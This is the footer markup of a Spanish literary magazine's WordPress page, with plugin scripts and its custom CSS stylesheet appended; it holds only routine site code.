<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/un-lobito-bueno/img-lobo/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_692e61b10b5d9" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="10765" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/un-lobito-bueno/img-lobo/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-692e61b10b5d9" value="b9ea10172d" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_692e61b10b5d9" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_692e61b10b5d9" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fun-lobito-bueno%2Fimg-lobo%2F&amp;linkname=Revista%20Literaria%20Galeradas.%20Lobito%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fun-lobito-bueno%2Fimg-lobo%2F&amp;linkname=Revista%20Literaria%20Galeradas.%20Lobito%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="module"  src="https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036
body_size: 294
content:
.mh-header-image {
  width: 700px;
  height: 200px;
  margin-left: 200px;
  margin-top: 10px;
}

.entry-thumbnail img {
  width: 1px;
}

.mh-header-title {
  font-size: 25px;
}

.mh-header-tagline {
  font-size: 13px;
}

.attachment-mh-magazine-lite-content.size-mh-magazine-lite-content.wp-post-image {
  width: 150px;
  margin-left: 80px;
}

p {
  text-align: justify;
}

.attachment-mh-magazine-lite-large.size-mh-magazine-lite-large.wp-post-image {
  width: 195px;
  margin-left: 50px;
}

.mh-meta.mh-posts-large-meta {
  visibility: hidden;
}

.mh-meta.mh-loop-meta {
  visibility: hidden;
}

.mh-copyright {
  visibility: hidden;
}

.mh-navigation.mh-main-nav.mh-container.mh-container-inner.mh-clearfix {
  font-size: 10px;
}

.attachment-mh-magazine-lite-medium.size-mh-magazine-lite-medium.wp-post-image {
  width: 90px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
  font-size: 9px;
  visibility: visible;
}

.woocommerce ul.products li.product .button {
  font-size: 10px;
}

.woocommerce div.product div.images img {
  width: 300px;
}

.woocommerce div.product .product_title {
  font-size: 20px;
}

.entry-content h2 {
  font-size: 1px;
}